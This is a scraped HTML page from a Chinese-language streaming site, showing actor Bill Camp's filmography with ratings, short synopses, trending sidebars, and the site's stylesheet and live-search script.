	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.4kvm.org/account?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.4kvm.org/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.4kvm.org/cast/bill-camp">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<div class="module">
	<div class="content right">
	<header>
		<h1>Bill Camp</h1>
	</header>
	<div class="desc_category">
			</div>
	<div class="items">
	<article id="post-41363" class="item tvshows">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/07/aMiPwPQjQI1EZN3xP2V0sSU37dc-185x278.jpg" alt="局外人">
		<div class="rating"><span class="icon-star2"></span> 7.388</div>
         <div class="update">共一季</div>		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/tvshows/jwr"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/tvshows/jwr">局外人</a></h3>
        <span>Jan. 12, 2020</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>局外人</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.388</span>    		            <span>2020</span>    		    		<span>3101 观看</span>    	</div>
    	<div class="texto">《局外人》基于史蒂芬·金同名畅销小说改编开发。故事背景建构在俄克拉荷马州的虚拟小镇芬林市（Flint City [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/xn" rel="tag">悬疑</a><a href="https://www.4kvm.org/genre/fz" rel="tag">犯罪</a></div></div>    </div>
    </article>
<article id="post-27640" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/04/oMVptLMo9x33EokBFEFBsoZeey7-185x278.jpg" alt="黑水">
		<div class="rating"><span class="icon-star2"></span> 7.6</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/heis"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/heis">黑水</a></h3>
        <span>Nov. 22, 2019</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>黑水</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.6</span>    		<span>2019</span>                		<span>127 分钟</span>    		<span>4555 观看</span>    	</div>
    	<div class="texto">改编自Nathaniel Rich在《纽约时报》上发表的文章《The Lawyer Who Became Du [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/lishi" rel="tag">历史</a><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a></div></div>    </div>
    </article>
<article id="post-18391" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/11/t4tYUT1oSWOP6XKZBoclPAG96KP-185x278.jpg" alt="冒名之肤">
		<div class="rating"><span class="icon-star2"></span> 6.6</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/mmzf"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/mmzf">冒名之肤</a></h3>
        <span>Oct. 27, 2021</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>冒名之肤</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.6</span>    		<span>2021</span>                		<span>98 分钟</span>    		<span>1667 观看</span>    	</div>
    	<div class="texto">故事围绕两位黑人女性艾琳·雷德菲尔德和克莱尔·肯德里展开叙述，在 20 世纪 20 年代末纽约哈莱姆文艺复兴的 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a></div></div>    </div>
    </article>
<article id="post-17624" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/10/hQSUwjSSRtWCA5EBoY22gGzaE8Y-185x278.jpg" alt="狂野生活">
		<div class="rating"><span class="icon-star2"></span> 6.8</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/kysh"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/kysh">狂野生活</a></h3>
        <span>Sep. 23, 2018</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>狂野生活</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.8</span>    		<span>2018</span>                		<span>105 分钟</span>    		<span>2848 观看</span>    	</div>
    	<div class="texto">故事发生在1960年，珍妮特·布林森（凯瑞·穆丽根 饰）和她的丈夫杰瑞（杰克·吉伦哈尔 饰）与14岁的儿子乔（ [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a></div></div>    </div>
    </article>
<article id="post-7885" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/04/laDSc9RJhIf5jIkDg7GBaqovj4r-185x278.jpg" alt="红雀">
		<div class="rating"><span class="icon-star2"></span> 6.6</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/hq2"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/hq2">红雀</a></h3>
        <span>Feb. 28, 2018</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>红雀</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.6</span>    		<span>2018</span>                		<span>140 分钟</span>    		<span>26440 观看</span>    	</div>
    	<div class="texto">一位当代俄罗斯的美女间谍多米尼卡·叶戈罗娃（Dominika Egorova ）在不情愿的情况下被克格勃训练成 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/xn" rel="tag">悬疑</a><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a></div></div>    </div>
    </article>
<article id="post-3284" class="item tvshows">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/11/n6KHGilNYdb90eDPAE1IAzr2Vt1-185x278.jpg" alt="后翼弃兵">
		<div class="rating"><span class="icon-star2"></span> 8.9</div>
         <div class="update">共一季</div>		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/tvshows/hyqb"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/tvshows/hyqb">后翼弃兵</a></h3>
        <span>Oct. 23, 2020</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>后翼弃兵</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 8.9</span>    		            <span>2020</span>    		    		<span>12579 观看</span>    	</div>
    	<div class="texto">20 世纪 50 年代末，年幼的贝丝·哈蒙（安雅·泰勒-乔伊饰）被遗弃并托付给肯塔基州的一家孤儿院。她具有惊人 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a></div></div>    </div>
    </article>
<article id="post-1967" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/07/sst3dKokBXTXGVv15AvPlESLT9P-185x278.jpg" alt="茉莉牌局">
		<div class="rating"><span class="icon-star2"></span> 7.4</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/mlpj"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/mlpj">茉莉牌局</a></h3>
        <span>Jan. 01, 2017</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>茉莉牌局</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.4</span>    		<span>2017</span>                		<span>140 分钟</span>    		<span>3336 观看</span>    	</div>
    	<div class="texto">著名编剧艾伦·索金（Aaron Sorkin）即将转行做导演，而他导演的第一部电影是《茉莉的牌局》（Molly [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/fz" rel="tag">犯罪</a></div></div>    </div>
    </article>
<article id="post-168" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/07/kjNbXFfYLDUdFpfaMkzHbJ5Zq30-185x278.jpg" alt="小丑">
		<div class="rating"><span class="icon-star2"></span> 8.5</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/%e5%b0%8f%e4%b8%91"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/%e5%b0%8f%e4%b8%91">小丑</a></h3>
        <span>Oct. 02, 2019</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>小丑</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 8.5</span>    		<span>2019</span>                		<span>122 分钟</span>    		<span>204830 观看</span>    	</div>
    	<div class="texto">亚瑟·弗兰克是一名以小丑职业为生的普通人，患有精神疾病的他和母亲一同住在哥谭市的一座公寓里，幻想成为脱口秀演员 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a><a href="https://www.4kvm.org/genre/fz" rel="tag">犯罪</a></div></div>    </div>
    </article>
	</div>
		</div>
	<div class="sidebar right scrolling">
		<div class="fixed-sidebar-blank">
			<aside id="dtw_content_views-2" class="widget doothemes_widget"><h2 class="widget-title">本周热门</h2><div class="dtw_content _starstruck_avg">
<article class="w_item_b"  id="post-53608">
	<a href="https://www.4kvm.org/movies/juj">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/10/aNgfrmdCZWGYLP746YRjKuvyNx8-90x135.jpg" alt="聚焦" />
		</div>
		<div class="data">
				<h3>聚焦</h3>
								<span class="wdate">2015</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166570">
	<a href="https://www.4kvm.org/movies/bainfxhaianqishijueqi">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2025/11/7xSR1G1cBx67WlAooTlwqfXRFaN-90x135.jpg" alt="蝙蝠侠：黑暗骑士崛起" />
		</div>
		<div class="data">
				<h3>蝙蝠侠：黑暗骑士崛起</h3>
								<span class="wdate">2012</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-3914">
	<a href="https://www.4kvm.org/movies/zhw2">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/12/ychqojA94mwdskXIIVmDyrfxwXl-90x135.jpg" alt="指环王2：双塔奇兵" />
		</div>
		<div class="data">
				<h3>指环王2：双塔奇兵</h3>
								<span class="wdate">2002</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-15622">
	<a href="https://www.4kvm.org/movies/ssxssjx">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/08/lLefOv2Af7NLXD2z8Kt4JjvGnWV-90x135.jpg" alt="蜀山：新蜀山剑侠" />
		</div>
		<div class="data">
				<h3>蜀山：新蜀山剑侠</h3>
								<span class="wdate">1983</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-18261">
	<a href="https://www.4kvm.org/movies/mgxd">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/11/9gYwIdpeFvKxoCkR1OxV7zuBJEh-90x135.jpg" alt="美国行动" />
		</div>
		<div class="data">
				<h3>美国行动</h3>
								<span class="wdate">2017</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-28544">
	<a href="https://www.4kvm.org/movies/wmjhc">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/05/1T97ORlacv2LK0Nt38TLikNBlle-90x135.jpg" alt="亡命救护车" />
		</div>
		<div class="data">
				<h3>亡命救护车</h3>
								<span class="wdate">2022</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-2050">
	<a href="https://www.4kvm.org/movies/jclangdexiatian">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/07/yieYW2M8LAdWMQRpifVrvo2JkRc-90x135.jpg" alt="菊次郎的夏天" />
		</div>
		<div class="data">
				<h3>菊次郎的夏天</h3>
								<span class="wdate">1999</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-18352">
	<a href="https://www.4kvm.org/movies/hmf">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/11/elj5J1p09UdO1eqjfQuIafSpftp-90x135.jpg" alt="红磨坊" />
		</div>
		<div class="data">
				<h3>红磨坊</h3>
								<span class="wdate">2001</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-72784">
	<a href="https://www.4kvm.org/movies/chuanxzdm">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2023/01/5P2FRAC9WZeEe3lvAHQwezjP7PD-90x135.jpg" alt="穿靴子的猫" />
		</div>
		<div class="data">
				<h3>穿靴子的猫</h3>
								<span class="wdate">2011</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-128890">
	<a href="https://www.4kvm.org/movies/xthlsh">
		<div class="image">
			<img src="https://www.4kvm.org/wp-content/uploads/2023/08/4fe131e38fcf19-90x135.webp" alt="星条红与皇室蓝" />
		</div>
		<div class="data">
				<h3>星条红与皇室蓝</h3>
								<span class="wdate">2023</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>
</div></aside><aside id="dtw_content-3" class="widget doothemes_widget"><h2 class="widget-title">最近更新</h2><div class="dtw_content"><article class="w_item_c"  id="post-167005">
	<a href="https://www.4kvm.org/movies/lazhgkt">
		<div class="rating"><i class="icon-star2"></i> 6.3</div>
		<div class="data">
			<h3>猎战狂徒</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-166996">
	<a href="https://www.4kvm.org/tvshows/dachengxiaoshi">
		<div class="rating"><i class="icon-star2"></i> 10</div>
		<div class="data">
			<h3>小城大事</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-166987">
	<a href="https://www.4kvm.org/tvshows/zuifodxklvtu">
		<div class="rating"><i class="icon-star2"></i> 1</div>
		<div class="data">
			<h3>最弱的驯养师开启的捡垃圾的旅途</h3>
			<span>2024</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-166983">
	<a href="https://www.4kvm.org/tvshows/yushiwangh">
		<div class="rating"><i class="icon-star2"></i> 7</div>
		<div class="data">
			<h3>于氏王后</h3>
			<span>2024</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-166977">
	<a href="https://www.4kvm.org/movies/nlunb">
		<div class="rating"><i class="icon-star2"></i> 7.3</div>
		<div class="data">
			<h3>纽伦堡</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-166964">
	<a href="https://www.4kvm.org/movies/zhiyjyxhp">
		<div class="rating"><i class="icon-star2"></i> 4.4</div>
		<div class="data">
			<h3>志愿军：浴血和平</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-166956">
	<a href="https://www.4kvm.org/tvshows/%e8%bd%bb%e5%b9%b4">
		<div class="rating"><i class="icon-star2"></i> 6.8</div>
		<div class="data">
			<h3>轻年</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-166952">
	<a href="https://www.4kvm.org/movies/jizhitche">
		<div class="rating"><i class="icon-star2"></i> 2.5</div>
		<div class="data">
			<h3>禁止停车</h3>
			<span>2025</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-166947">
	<a href="https://www.4kvm.org/tvshows/yumingchagu">
		<div class="rating"><i class="icon-star2"></i> 8.7</div>
		<div class="data">
			<h3>玉茗茶骨</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-166943">
	<a href="https://www.4kvm.org/tvshows/xiaoyao">
		<div class="rating"><i class="icon-star2"></i> 7</div>
		<div class="data">
			<h3>逍遥</h3>
					</div>
	</a>
</article>
</div></aside><div class="dt_mainmeta"><nav class="releases"><h2>上映年份</h2><ul class="releases falsescroll"><li><a href="https://www.4kvm.net/releases/2026">2026</a></li><li><a href="https://www.4kvm.net/releases/2025">2025</a></li><li><a href="https://www.4kvm.net/releases/2024">2024</a></li><li><a href="https://www.4kvm.net/releases/2023">2023</a></li><li><a href="https://www.4kvm.net/releases/2022">2022</a></li><li><a href="https://www.4kvm.net/releases/2021">2021</a></li><li><a href="https://www.4kvm.net/releases/2020">2020</a></li><li><a href="https://www.4kvm.net/releases/2019">2019</a></li><li><a href="https://www.4kvm.net/releases/2018">2018</a></li><li><a href="https://www.4kvm.net/releases/2017">2017</a></li><li><a href="https://www.4kvm.net/releases/2016">2016</a></li><li><a href="https://www.4kvm.net/releases/2015">2015</a></li><li><a href="https://www.4kvm.net/releases/2014">2014</a></li><li><a href="https://www.4kvm.net/releases/2013">2013</a></li><li><a href="https://www.4kvm.net/releases/2012">2012</a></li><li><a href="https://www.4kvm.net/releases/2011">2011</a></li><li><a href="https://www.4kvm.net/releases/2010">2010</a></li><li><a href="https://www.4kvm.net/releases/2009">2009</a></li><li><a href="https://www.4kvm.net/releases/2008">2008</a></li><li><a href="https://www.4kvm.net/releases/2007">2007</a></li><li><a href="https://www.4kvm.net/releases/2006">2006</a></li><li><a href="https://www.4kvm.net/releases/2005">2005</a></li><li><a href="https://www.4kvm.net/releases/2004">2004</a></li><li><a href="https://www.4kvm.net/releases/2003">2003</a></li><li><a href="https://www.4kvm.net/releases/2002">2002</a></li><li><a href="https://www.4kvm.net/releases/2001">2001</a></li><li><a href="https://www.4kvm.net/releases/2000">2000</a></li><li><a href="https://www.4kvm.net/releases/1999">1999</a></li><li><a href="https://www.4kvm.net/releases/1998">1998</a></li><li><a href="https://www.4kvm.net/releases/1997">1997</a></li><li><a href="https://www.4kvm.net/releases/1996">1996</a></li><li><a href="https://www.4kvm.net/releases/1995">1995</a></li><li><a href="https://www.4kvm.net/releases/1994">1994</a></li><li><a href="https://www.4kvm.net/releases/1993">1993</a></li><li><a href="https://www.4kvm.net/releases/1992">1992</a></li><li><a href="https://www.4kvm.net/releases/1991">1991</a></li><li><a href="https://www.4kvm.net/releases/1990">1990</a></li><li><a href="https://www.4kvm.net/releases/1989">1989</a></li><li><a href="https://www.4kvm.net/releases/1988">1988</a></li><li><a href="https://www.4kvm.net/releases/1987">1987</a></li><li><a href="https://www.4kvm.net/releases/1986">1986</a></li><li><a href="https://www.4kvm.net/releases/1985">1985</a></li><li><a href="https://www.4kvm.net/releases/1984">1984</a></li><li><a href="https://www.4kvm.net/releases/1983">1983</a></li><li><a href="https://www.4kvm.net/releases/1982">1982</a></li><li><a href="https://www.4kvm.net/releases/1980">1980</a></li><li><a href="https://www.4kvm.net/releases/1979">1979</a></li><li><a href="https://www.4kvm.net/releases/1978">1978</a></li><li><a href="https://www.4kvm.net/releases/1977">1977</a></li><li><a href="https://www.4kvm.net/releases/1976">1976</a></li></ul></nav></div>		</div>
	</div>
</div>
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">4kvm在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 4kvm@tutanota.com</div><a href="https://www.ziziys.org">子子影视</a><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
			<div class="fmenu"><ul id="menu-youqing" class="menu"><li id="menu-item-28678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28678"><a href="/requests">求片</a></li>
</ul></div>		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#featured-titles").owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,3],itemsTabletSmall: false,itemsMobile:[479,2] });
$(".nextf").click(function(){ $("#featured-titles").trigger("owl.next") });
$(".prevf").click(function(){ $("#featured-titles").trigger("owl.prev") });
$("#dt-movies").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall: false,itemsMobile:[479,3] });
$(".next3").click(function(){ $("#dt-movies").trigger("owl.next") });
$(".prev3").click(function(){ $("#dt-movies").trigger("owl.prev") });
$("#dt-tvshows").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next4").click(function(){ $("#dt-tvshows").trigger("owl.next") });
$(".prev4").click(function(){ $("#dt-tvshows").trigger("owl.prev") });
$("#dt-episodes").owlCarousel({ autoPlay:false,pagination:false,items:4,stopOnHover:true,itemsDesktop:[900,3],itemsDesktopSmall:[750,3],itemsTablet:[500,2],itemsMobile:[320,1] });
$(".next").click(function(){ $("#dt-episodes").trigger("owl.next") });
$(".prev").click(function(){ $("#dt-episodes").trigger("owl.prev") });
$("#dt-seasons").owlCarousel({ autoPlay:3500,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$("#slider-movies").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-tvshows").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-movies-tvshows").owlCarousel({ autoPlay:4000,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.4kvm.org/wp-json/dooplay/search/","glossary":"https://www.4kvm.org/wp-json/dooplay/glossary/","nonce":"c1c25fbc3d","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GN328S9FG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GN328S9FG');
</script>
<div id="oscuridad"></div>

</body>

--- FILE ---
content_type: text/css
request_url: https://www.4kvm.org/wp-content/themes/dooplay-child/assets/css/colors.dark.child.css?ver=2.4.3
body_size: 404
content:
.bigplayer .pinfo{background-color: #2b2b2b !important;}
.jujiepisodios a{background-color: #414243 !important; color: #c3c3c3 !important;}
.jujiepisodios a.active{background-color: #fc5b3f !important; color: #fff !important;}
.jujiepisodios a:hover{background-color:#656565 !important; }
#seasons .se-c .se-q:hover{background-color: #424242 !important;}
#seasons .se-c .se-q a:hover span.title i{color: #fff !important;}
#single,.module{background-color: #222 !important;}
footer.main .fcmpbox{background-color: transparent !important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3
body_size: 2541
content:
!function(o){var a,s=function(s,e){clearTimeout(a),a=setTimeout(s,e)},e=!1;function t(){var s=o("#term").val(),e=o("#page").val(),a=o("#type").val(),t=o("#nonce").val(),i=o("#action").val();o("#get_requests").find("span").addClass("icons-spinner9").addClass("loading"),o.ajax({url:dtAjax.url,type:"POST",data:{type:a,term:s,page:e,nonce:t,action:i},error:function(s){console.log(s)},success:function(s){o("#get_requests").find("span").removeClass("icons-spinner9").removeClass("loading"),o("#discover_results").html(s),o(".get_content_dbmovies").click(function(){var e,s,a,t=o(this).data("id"),i=o(this).data("type"),n=o(this).data("nonce");s=i,a=n,o("#tmdb-"+(e=t)).html('<div class="itm-exists">'+dtAjax.loading+"</div>"),o.ajax({url:dtAjax.url,type:"POST",data:{id:e,type:s,nonce:a,action:"dbmovies_post_requests"},error:function(s){console.log(s)},success:function(s){console.log(s),o("#tmdb-"+e).html('<div class="itm-exists">'+dtAjax.ready+"</div>")}})})}})}enterActive=!(a=0),o('input[name="s"]').on("input",function(){var n=this.value;s(function(){return n.length<=2?(o(dtGonza.area).hide(),void o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading")):void(e||(e=!0,1==dtGonza.livesearchactive&&(o(dtGonza.button).find("span").addClass("icons-spinner9").addClass("loading"),o(dtGonza.area).find("ul").addClass("process").addClass("noselect"),o.ajax({type:"GET",url:dtGonza.api,data:"keyword="+n+"&nonce="+dtGonza.nonce,dataType:"json",success:function(s){var e,a,t,i;s.error?o(dtGonza.area).hide():(o(dtGonza.area).show(),e='<span class="icon-search-1">'+n+"</span>",t='<li class="ctsx"><a class="more live_search_click" 